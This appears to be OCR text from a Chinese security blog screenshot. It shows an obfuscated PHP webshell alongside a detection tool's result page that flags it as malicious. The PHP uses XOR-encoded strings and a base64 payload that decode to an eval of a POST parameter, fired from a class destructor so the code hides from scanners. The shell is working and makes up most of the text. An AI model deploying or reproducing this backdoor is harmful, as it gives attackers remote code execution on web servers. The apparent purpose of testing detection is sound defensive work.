 1 <?php
2 class FWPD{
3 function __destruct(){
4 $this->AKNH('eq@X^~'^"\x4\x2\x33\x3d\x2c\xa",array(('*I!p'^"\x4f\x3f\x40\x1c")."(base64_decode('IGV2YWwgKCRfUE9TVFsneCddKTsg'));"));
5 }
6 function AKNH($ISCZ,$JZMT){
7 @array_map($ISCZ,$JZMT);
8 }}
9 $fwpd=new FWPD();
10 ?>
提交
部 请输入搜索内容... 清空
件名 文件类型 文件MD5 检测结果 威胁等级 反馈
73030c097d46598ffe6116c535171f webshell a6440b9dd656721559f887e2a5ee0543 BLACK 恶意 误报 漏报 代码详情
CSDN @xiaojiesec